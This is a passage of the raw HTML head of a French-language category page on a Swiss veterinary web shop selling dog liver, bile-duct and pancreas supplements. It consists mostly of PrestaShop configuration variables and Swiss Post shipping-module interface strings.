

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas
body_size: 36472
content:
<!doctype html>
<html lang="fr-FR"  class="color-8" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>foie, voies biliaires et pancréas</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Vetstore.ch - Dr P. Chaubert",
    "url" : "https://www.vetstore.ch/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://www.vetstore.ch/img/logo-1688028764.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.vetstore.ch/",
      "name": "Vetstore.ch - Dr P. Chaubert"
    },
    "name": "foie, voies biliaires et pancréas",
    "url":  "https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://www.vetstore.ch/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Chien",
              "item": "https://www.vetstore.ch/4-chien"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Compléments alimentaires, Hygiène et Médication pour chien",
              "item": "https://www.vetstore.ch/16-complements-alimentaires-hygiene-et-medication-pour-chien"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "foie, voies biliaires et pancréas",
              "item": "https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas"
              }            ]
          }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="foie, voies biliaires et pancréas" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas" />
    <meta property="og:site_name" content="Vetstore.ch - Dr P. Chaubert" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.vetstore.ch/img/favicon.ico?1691645939">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.vetstore.ch/img/favicon.ico?1691645939">


  

  


    


  	

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_AUROS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "135";
        var ircConfig = {"sitekey":"6Lf3mJInAAAAABCwVdDf5-Qj10Cz_gre59-_7EGe","theme":"light","pos":"right","offset":14,"forms":["contact","review","newsletter","register","resetpass","login"]};
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.vetstore.ch\/module\/leoproductsearch\/productsearch";
        var leo_token = "ae355921bc2b9518ec29c450ab334bd8";
        var leoproductsearch_static_token = "ae355921bc2b9518ec29c450ab334bd8";
        var leoproductsearch_token = "c05ce5724e3bf10292317de97dbf6d19";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.vetstore.ch\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.vetstore.ch\/my-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0CHF"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0CHF"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0CHF"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0CHF"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Franc suisse","iso_code":"CHF","iso_code_num":"756","sign":"CHF"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.vetstore.ch\/126-foie-voies-biliaires-et-pancreas","meta":{"title":"foie, voies biliaires et pancr\u00e9as","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-CH":true,"currency-CHF":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-126":true,"category-foie, voies biliaires et pancr\u00e9as":true,"category-id-parent-16":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Vetstore.ch - Dr P. Chaubert","logo":"https:\/\/www.vetstore.ch\/img\/logo-1688028764.jpg","stores_icon":"https:\/\/www.vetstore.ch\/img\/logo_stores.png","favicon":"https:\/\/www.vetstore.ch\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.vetstore.ch\/","current_url":"https:\/\/www.vetstore.ch\/126-foie-voies-biliaires-et-pancreas","shop_domain_url":"https:\/\/www.vetstore.ch","img_ps_url":"https:\/\/www.vetstore.ch\/img\/","img_cat_url":"https:\/\/www.vetstore.ch\/img\/c\/","img_lang_url":"https:\/\/www.vetstore.ch\/img\/l\/","img_prod_url":"https:\/\/www.vetstore.ch\/img\/p\/","img_manu_url":"https:\/\/www.vetstore.ch\/img\/m\/","img_sup_url":"https:\/\/www.vetstore.ch\/img\/su\/","img_ship_url":"https:\/\/www.vetstore.ch\/img\/s\/","img_store_url":"https:\/\/www.vetstore.ch\/img\/st\/","img_col_url":"https:\/\/www.vetstore.ch\/img\/co\/","img_url":"https:\/\/www.vetstore.ch\/themes\/at_auros\/assets\/img\/","css_url":"https:\/\/www.vetstore.ch\/themes\/at_auros\/assets\/css\/","js_url":"https:\/\/www.vetstore.ch\/themes\/at_auros\/assets\/js\/","pic_url":"https:\/\/www.vetstore.ch\/upload\/","pages":{"address":"https:\/\/www.vetstore.ch\/address","addresses":"https:\/\/www.vetstore.ch\/addresses","authentication":"https:\/\/www.vetstore.ch\/login","cart":"https:\/\/www.vetstore.ch\/cart","category":"https:\/\/www.vetstore.ch\/index.php?controller=category","cms":"https:\/\/www.vetstore.ch\/index.php?controller=cms","contact":"https:\/\/www.vetstore.ch\/contact","discount":"https:\/\/www.vetstore.ch\/discount","guest_tracking":"https:\/\/www.vetstore.ch\/guest-tracking","history":"https:\/\/www.vetstore.ch\/order-history","identity":"https:\/\/www.vetstore.ch\/identity","index":"https:\/\/www.vetstore.ch\/","my_account":"https:\/\/www.vetstore.ch\/my-account","order_confirmation":"https:\/\/www.vetstore.ch\/order-confirmation","order_detail":"https:\/\/www.vetstore.ch\/index.php?controller=order-detail","order_follow":"https:\/\/www.vetstore.ch\/order-follow","order":"https:\/\/www.vetstore.ch\/order","order_return":"https:\/\/www.vetstore.ch\/index.php?controller=order-return","order_slip":"https:\/\/www.vetstore.ch\/credit-slip","pagenotfound":"https:\/\/www.vetstore.ch\/page-not-found","password":"https:\/\/www.vetstore.ch\/password-recovery","pdf_invoice":"https:\/\/www.vetstore.ch\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.vetstore.ch\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.vetstore.ch\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.vetstore.ch\/prices-drop","product":"https:\/\/www.vetstore.ch\/index.php?controller=product","search":"https:\/\/www.vetstore.ch\/search","sitemap":"https:\/\/www.vetstore.ch\/sitemap","stores":"https:\/\/www.vetstore.ch\/stores","supplier":"https:\/\/www.vetstore.ch\/supplier","register":"https:\/\/www.vetstore.ch\/login?create_account=1","order_login":"https:\/\/www.vetstore.ch\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_auros\/assets\/","actions":{"logout":"https:\/\/www.vetstore.ch\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"medium_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-medium_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-medium_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.vetstore.ch\/"},{"title":"Chien","url":"https:\/\/www.vetstore.ch\/4-chien"},{"title":"Compl\u00e9ments alimentaires, Hygi\u00e8ne et M\u00e9dication pour chien","url":"https:\/\/www.vetstore.ch\/16-complements-alimentaires-hygiene-et-medication-pour-chien"},{"title":"foie, voies biliaires et pancr\u00e9as","url":"https:\/\/www.vetstore.ch\/126-foie-voies-biliaires-et-pancreas"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769004435,"static_token":"ae355921bc2b9518ec29c450ab334bd8","token":"c05ce5724e3bf10292317de97dbf6d19","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.vetstore.ch\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#0200FE";
        var show_popup = 1;
        var swisspost = {"autocomplete_access_token":"https:\/\/www.vetstore.ch\/module\/swisspost\/autocomplete","validator_url":"https:\/\/www.vetstore.ch\/module\/swisspost\/validator","module_url":"\/modules\/swisspost\/","l10n":{"order":"Commande","use_image":"Utiliser cette image","insert_image":"Ins\u00e9rer une image","upload_image":"T\u00e9l\u00e9charger une image","barcode_options":"Options de code-barre","delivery_method":"Mode de livraison","delivery_options":"Options de livraison","handling_options":"Options de manipulation","errors":"Erreurs","warnings":"Avertissements","download_should_start":"Le t\u00e9l\u00e9chargement devrait commencer sous peu.","hasnt_started":"N'a pas encore commenc\u00e9 ?","click_here":"Cliquez ici","close":"Fermer","submit":"Soumettre","error_occured":"Une erreur s'est produite","type":"Type","service":"Service","free_text":"Texte libre","max_160_chars":"Max. 160 caract\u00e8res","max_512_chars":"Max. 512 caract\u00e8res","remove":"Supprimer","new_notification":"Nouvelle notification","CERTIFIED":"Certifi\u00e9","DOMICILE_CERTIFIED":"Certifi\u00e9","FIXED":"Utilisable","COMPROMISED":"Utilisable","USABLE":"Utilisable","UNUSABLE":"Inutilisable","CERTIFIED_desc":"Votre adresse est certifi\u00e9e","DOMICILE_CERTIFIED_desc":"Votre adresse est certifi\u00e9e","FIXED_desc":"Veuillez v\u00e9rifier les fautes de frappe, mais votre adresse semble correcte et la livraison devrait \u00eatre possible.","COMPROMISED_desc":"Veuillez v\u00e9rifier les fautes de frappe, mais votre adresse semble correcte et la livraison devrait \u00eatre possible.","USABLE_desc":"Veuillez v\u00e9rifier les fautes de frappe, mais votre adresse semble correcte et la livraison devrait \u00eatre possible.","UNUSABLE_desc":"La Poste Suisse ne peut pas v\u00e9rifier votre adresse, veuillez v\u00e9rifier vos coordonn\u00e9es","first_name":"Pr\u00e9nom","last_name":"Nom de famille","city":"Ville","street":"Rue et num\u00e9ro","postcode":"Code postal","generate_barcodes":"G\u00e9n\u00e9rer les \u00e9tiquettes","generated_labels":"\u00c9tiquettes g\u00e9n\u00e9r\u00e9es pour cette commande :","download":"T\u00e9l\u00e9charger","track":"Suivre","gas_warning":"Cette m\u00e9thode de livraison g\u00e9n\u00e9rera une \u00e9tiquette de retour.","add_license":"Ajouter une licence","nickname":"Pseudo","license":"License","franking_license":"License d'affranchissement","barcode_title":"G\u00e9n\u00e9rateur d'\u00e9tiquettes de la Poste Suisse","generate_barcode":"G\u00e9n\u00e9rer l'\u00e9tiquette","validate_address":"Valider mon adresse avec La Poste Suisse","Pattern":"Format invalide","customer.zip":"Code postal de l'exp\u00e9diteur","customer.street":"Adresse de l'exp\u00e9diteur","customer.city":"Ville de l'exp\u00e9diteur","customer.name1":"Nom de l'exp\u00e9diteur","item.recipient.name1":"Le nom du destinataire n'est pas valide","item.recipient.name2":"Nom d'entreprise du destinataire","item.recipient.street":"L'adresse du destinataire n'est pas valide","item.recipient.zip":"Le code postal du destinataire n'est pas valide","item.recipient.city":"La ville du destinataire n'est pas valide","item.recipient.country":"Le pays du destinataire n'est pas valide","paper_format":"Format papier","label_format":"Format d'\u00e9tiquette","status_after_creation":"Statut apr\u00e8s cr\u00e9ation de l'\u00e9tiquette","status_after_creation_text":"Apr\u00e8s la g\u00e9n\u00e9ration d'une \u00e9tiquette, la commande sera automatiquement chang\u00e9e \u00e0 ce statut.","a5_letter_warning":"Veuillez noter que le format A5 n'est pas disponible pour les lettres.","start_position":"Position de d\u00e9part","configuration_problems":"There are problems with your configuration","configuration":"Configuration","advanced_settings":"Param\u00e8tres avanc\u00e9s","endpoints":"Points de terminaison","endpoints_text":"Depuis juin 2023, le point de terminaison par d\u00e9faut est pass\u00e9 de WEDEC \u00e0 DCAPI. Vous pouvez changer votre point de terminaison pr\u00e9f\u00e9r\u00e9 ici si vous avez acc\u00e8s aux deux points de terminaison.","endpoint_unavailable":"Ce point de terminaison n'est pas disponible avec vos identifiants. Cela ne devrait pas poser de probl\u00e8me, mais si vous avez sp\u00e9cifiquement besoin de cette version, veuillez contacter La Poste Suisse.","credential_title":"Bienvenue au module e-commerce de la Poste Suisse","credential_text":"Pour utiliser le module, veuillez configurer le client ID et le client secret fournis par la Poste Suisse.","franking_licenses":"Licences d'affranchissement","franking_licenses_description":"Configurer les licenses d'affranchissement \u00e0 utiliser","delivery_handling_options_description":"Choisissez les m\u00e9thodes de livraison et les options que vous souhaitez activer","printing_options_description":"Configurez le papier et le format de vos \u00e9tiquettes d'exp\u00e9dition","sender_address_description":"Configurez votre adresse d'exp\u00e9diteur\/de retour et\/ou votre logo","notifications_description":"Configurez facultativement les notifications SMS + e-mail (payantes) de La Poste Suisse. Veuillez lire attentivement la documentation de notre module avant d'utiliser cette fonctionnalit\u00e9.","delivery_handling_options":"Options de livraison et de manipulation","printing_options":"Options d'impression","sender_address":"Adresse de l'exp\u00e9diteur","notifications":"Notifications","authentication":"Authentification","connected":"Connect\u00e9 \u00e0 l'API de La Poste Suisse","address_validation":"Validation de l'adresse","address_validation_description":"Activez la validation de l'adresse du client dans votre processus de paiement. Renvoie &quot;certifi\u00e9&quot; si l'adresse est valid\u00e9e, &quot;utilisable&quot; si elle semble correcte mais sans garantie, &quot;inutilisable&quot; si l'adresse n'est pas connue.","address_autocomplete":"Suggestion d'adresse automatique","address_autocomplete_description":"Activez l'autosuggestion des champs d'adresse client (canton, ville, code postal, rue, num\u00e9ro) dans votre processus de commande.","barcodes":"G\u00e9n\u00e9ration d'\u00e9tiquettes","barcodes_description":"Activez la g\u00e9n\u00e9ration d'\u00e9tiquettes d'exp\u00e9dition \u00e0 partir d'une seule commande et en masse \u00e0 partir de la liste des commandes.","name1":"Ligne 1","name2":"Ligne 2","street_address":"Rue et num\u00e9ro","postal_code":"Code postal","country":"Pays","switzerland":"Suisse","liechtenstein":"Liechtenstein","use_custom_gas_address":"Utiliser une autre adresse pour les \u00e9tiquettes de retour (GAS)","hide_sender_toggle":"Masquer l'adresse de l'exp\u00e9diteur et\/ou utiliser le logo \u00e0 la place","logo_label":"Logo (facultatif)","rotation":"Rotation","aspect_ratio":"Rapport hauteur\/largeur","expand":"Agrandir","keep":"Conserver","horizontal_alignment":"Alignement horizontal","vertical_alignment":"Alignement vertical","with_content":"Avec contenu","left":"Gauche","top":"Haut","middle":"Milieu","field_required":"Ce champ est obligatoire","field_invalid":"Ne doit pas contenir de caract\u00e8res sp\u00e9ciaux","no_licenses_available":"Vous n'avez pas de licence d'affranchissement pour cette m\u00e9thode de livraison","position":"Position","credential_form":"Ce ne sont pas vos identifiants (e-mail + mot de passe) utilis\u00e9s pour vous connecter sur le site web de La Poste Suisse.","credential_form2":"Si vous n'avez pas encore d'identifiants, vous pouvez %1 demander l'acc\u00e8s \u00e0 l'API en utilisant ce formulaire %2.","form_link":"https:\/\/www.post.ch\/fr\/solutions-commerciales\/commerce-numerique\/digital-commerce-api\/plug-ins-pour-boutiques-en-ligne\/formulaire-digital-commerce-plugin","documentation_link":"https:\/\/www.firstpoint.ch\/swisspost\/documentation","client_identifier":"Identifiant client","identifier_error":"L'identifiant client doit comporter 32 caract\u00e8res.","client_secret":"Secret client","secret_error":"Le secret client doit comporter 32 caract\u00e8res.","authentification":"Authentification","invalid_credentials":"Identifiants invalides","credential_support":"Veuillez r\u00e9essayer, si vos identifiants ne fonctionnent pas, veuillez contacter %1 pour obtenir de l'aide.","save_changes":"Enregistrer les modifications","delivery_methods":"M\u00e9thodes de livraison","letters":"Lettres","parcels":"Colis","license_error":"Une ou plusieurs de vos licences ne sont pas valides. Veuillez v\u00e9rifier les valeurs que vous avez soumises ou contacter La Poste Suisse.","barcode_configuration":"Configuration code-barres","services":"Services","barcode_config_error":"Veuillez compl\u00e9ter la configuration code-barres ci-dessous","documentation":"Documentation","service_description":"Veuillez activer ci-dessous les services que vous souhaitez activer sur votre site web.","franking_licenses_main_description":"Ici, veuillez ajouter les num\u00e9ros de licence d'affranchissement que vous souhaitez utiliser lors de la g\u00e9n\u00e9ration d'un code-barres. Les lettres (seul A+ est pris en charge) et les colis utilisent toujours un num\u00e9ro de licence diff\u00e9rent. Si vous n'envoyez qu'un type de courrier (colis), vous n'avez besoin que d'une seule licence.","license_license_tooltip":"Le num\u00e9ro de licence est une s\u00e9quence de 6 ou 8 chiffres","license_type_tooltip":"D'apr\u00e8s les informations que vous avez re\u00e7ues de La Poste Suisse, veuillez choisir si cette licence est pour des colis ou des lettres.","license_nickname_tooltip":"Vous pouvez facultativement donner un surnom \u00e0 cette licence, le module affichera alors le surnom \u00e0 la place du num\u00e9ro de licence dans le back office.","delivery_handling_options_main_description":"Les options que vous cochez ci-dessous seront disponibles sur la page de commande de votre back office ou en mode de g\u00e9n\u00e9ration en masse. Vous devrez toujours choisir les options exactes \u00e0 utiliser lors de la g\u00e9n\u00e9ration de l'\u00e9tiquette, les options ne seront simplement pas affich\u00e9es.","delivery_method_tooltip":"Les m\u00e9thodes de livraison d\u00e9terminent le type d'envoi, le d\u00e9lai de livraison et les tarifs.","delivery_options_tooltip":"Les options de livraison d\u00e9terminent les modes de traitement d'un envoi.","handling_options_tooltip":"Les options de manipulation fournissent des instructions au facteur pour la livraison ou les retours","gas_description":"Cette m\u00e9thode d'exp\u00e9dition vous permet de g\u00e9n\u00e9rer un code-barres pour un client qui vous retourne une commande. Le destinataire sera l'adresse configur\u00e9e dans l'onglet &quot;Adresse de l'exp\u00e9diteur&quot;, et l'exp\u00e9diteur sera l'adresse de votre client.","printing_options_main_description":"Configurez le papier d'impression et la taille de votre \u00e9tiquette d'exp\u00e9dition","paper_format_tooltip":"Il s'agit du format papier que vous utilisez. Par exemple, si vous utilisez une feuille A4 avec 4 \u00e9tiquettes A6, vous choisiriez A4 ici. Si vous utilisez une imprimante d'\u00e9tiquettes thermiques ou imprimez sur du papier au format final, veuillez choisir le m\u00eame format ici et dans &quot;Format de l'\u00e9tiquette&quot;.","label_format_tooltip":"Il s'agit du format d'\u00e9tiquette final que vous utilisez. Par exemple, si vous utilisez une feuille A4 avec 4 \u00e9tiquettes A6, vous choisiriez A6 ici. Si vous utilisez une imprimante d'\u00e9tiquettes thermiques ou imprimez sur du papier au format final, veuillez choisir le m\u00eame format ici et dans &quot;Format papier&quot;.","sender_address_main_description":"Les coordonn\u00e9es ci-dessous seront utilis\u00e9es pour l'adresse de l'exp\u00e9diteur sur l'\u00e9tiquette d'exp\u00e9dition.","sender_gas_address_tooltip":"Uniquement si vous utilisez PostPac GAS (retours de vos clients). Si vous ne s\u00e9lectionnez pas cette option, la m\u00eame adresse d'exp\u00e9diteur sera utilis\u00e9e pour les retours de GAS.","sender_toggle_tooltip":"Si vous s\u00e9lectionnez cette option sans t\u00e9l\u00e9charger un logo, aucune adresse d'exp\u00e9diteur ne sera imprim\u00e9e sur l'\u00e9tiquette. Si vous t\u00e9l\u00e9chargez un logo, il remplacera l'adresse de l'exp\u00e9diteur.","notifications_main_description":"Ici, vous pouvez facultativement cr\u00e9er des notifications SMS + e-mail (payantes) de La Poste Suisse. Veuillez lire attentivement la documentation de notre module avant d'utiliser cette fonctionnalit\u00e9.","barcode_options_description":"Veuillez configurer vos options d'\u00e9tiquetage ci-dessous.","position_tooltip":"Vous avez configur\u00e9 un format de papier d'impression qui comporte plusieurs \u00e9tiquettes. Veuillez choisir sur quelle position la premi\u00e8re \u00e9tiquette doit \u00eatre imprim\u00e9e. Les \u00e9tiquettes suivantes (en mode vrac) seront imprim\u00e9es \u00e0 la suite","notification_logo_label":"Logo (facultatif)","connect":"Connectez-vous \u00e0 l'API de La Poste Suisse","format_error":"Format invalide","item.recipient.phone":"Le num\u00e9ro de t\u00e9l\u00e9phone du destinataire n'est pas valide","item.recipient.firstName":"Le pr\u00e9nom du destinataire n'est pas valide","item.recipient.addressSuffix":"L'adresse du destinataire n'est pas valide","item.recipient.title":"Le nom de l'entreprise du destinataire n'est pas valide","item.recipient.email":"L'adresse e-mail du destinataire n'est pas valide","item.customer.name1":"Le nom 1 de l'exp\u00e9diteur n'est pas valide","item.customer.street":"L'adresse de l'exp\u00e9diteur n'est pas valide","item.customer.zip":"Le code postal de l'exp\u00e9diteur n'est pas valide","item.customer.city":"La ville de l'exp\u00e9diteur n'est pas valide","item.customer.country":"Le pays de l'exp\u00e9diteur n'est pas valide","item.customer.name2":"Le nom 2 de l'exp\u00e9diteur n'est pas valide","item.customer.logo":"Le logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoFormat":"Le format du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoRotation":"La rotation du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoAspectRatio":"Le rapport d'aspect du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoHorizontalAlignment":"L'alignement horizontal du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoVerticalAlignment":"L'alignement vertical du logo de l'exp\u00e9diteur n'est pas valide","item.customer.domicilePostOffice":"La ville et\/ou le code postal de l'exp\u00e9diteur ne sont pas valides","max_file_size":"Le fichier ne doit pas d\u00e9passer 50 KB"},"countries":{"19":{"id_country":"19","id_lang":"1","name":"Suisse","id_zone":"9","id_currency":"0","iso_code":"CH","call_prefix":"41","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN","display_tax_label":"0","country":"Suisse","zone":"Suisse","states":[{"id_state":"353","id_country":"19","id_zone":"1","name":"Aargau (de)","iso_code":"CH-AG","tax_behavior":"0","active":"1"},{"id_state":"354","id_country":"19","id_zone":"1","name":"Appenzell Ausserrhoden (de)","iso_code":"CH-AR","tax_behavior":"0","active":"1"},{"id_state":"355","id_country":"19","id_zone":"1","name":"Appenzell Innerrhoden (de)","iso_code":"CH-AI","tax_behavior":"0","active":"1"},{"id_state":"356","id_country":"19","id_zone":"1","name":"Basel-Landschaft (de)","iso_code":"CH-BL","tax_behavior":"0","active":"1"},{"id_state":"357","id_country":"19","id_zone":"1","name":"Basel-Stadt (de)","iso_code":"CH-BS","tax_behavior":"0","active":"1"},{"id_state":"358","id_country":"19","id_zone":"1","name":"Bern (de), Berne (fr)","iso_code":"CH-BE","tax_behavior":"0","active":"1"},{"id_state":"359","id_country":"19","id_zone":"1","name":"Fribourg (fr), Freiburg (de)","iso_code":"CH-FR","tax_behavior":"0","active":"1"},{"id_state":"360","id_country":"19","id_zone":"1","name":"Gen\u00e8ve (fr)","iso_code":"CH-GE","tax_behavior":"0","active":"1"},{"id_state":"361","id_country":"19","id_zone":"1","name":"Glarus (de)","iso_code":"CH-GL","tax_behavior":"0","active":"1"},{"id_state":"362","id_country":"19","id_zone":"1","name":"Graub\u00fcnden (de)","iso_code":"CH-GR","tax_behavior":"0","active":"1"},{"id_state":"363","id_country":"19","id_zone":"1","name":"Jura (fr)","iso_code":"CH-JU","tax_behavior":"0","active":"1"},{"id_state":"364","id_country":"19","id_zone":"1","name":"Luzern (de)","iso_code":"CH-LU","tax_behavior":"0","active":"1"},{"id_state":"365","id_country":"19","id_zone":"1","name":"Neuch\u00e2tel (fr)","iso_code":"CH-NE","tax_behavior":"0","active":"1"},{"id_state":"366","id_country":"19","id_zone":"1","name":"Nidwalden (de)","iso_code":"CH-NW","tax_behavior":"0","active":"1"},{"id_state":"367","id_country":"19","id_zone":"1","name":"Obwalden (de)","iso_code":"CH-OW","tax_behavior":"0","active":"1"},{"id_state":"368","id_country":"19","id_zone":"1","name":"Sankt Gallen (de)","iso_code":"CH-SG","tax_behavior":"0","active":"1"},{"id_state":"369","id_country":"19","id_zone":"1","name":"Schaffhausen (de)","iso_code":"CH-SH","tax_behavior":"0","active":"1"},{"id_state":"370","id_country":"19","id_zone":"1","name":"Schwyz (de)","iso_code":"CH-SZ","tax_behavior":"0","active":"1"},{"id_state":"371","id_country":"19","id_zone":"1","name":"Solothurn (de)","iso_code":"CH-SO","tax_behavior":"0","active":"1"},{"id_state":"372","id_country":"19","id_zone":"1","name":"Thurgau (de)","iso_code":"CH-TG","tax_behavior":"0","active":"1"},{"id_state":"373","id_country":"19","id_zone":"1","name":"Ticino (it)","iso_code":"CH-TI","tax_behavior":"0","active":"1"},{"id_state":"374","id_country":"19","id_zone":"1","name":"Uri (de)","iso_code":"CH-UR","tax_behavior":"0","active":"1"},{"id_state":"375","id_country":"19","id_zone":"1","name":"Valais (fr), Wallis (de)","iso_code":"CH-VS","tax_behavior":"0","active":"1"},{"id_state":"376","id_country":"19","id_zone":"1","name":"Vaud (fr)","iso_code":"CH-VD","tax_behavior":"0","active":"1"},{"id_state":"377","id_country":"19","id_zone":"1","name":"Zug 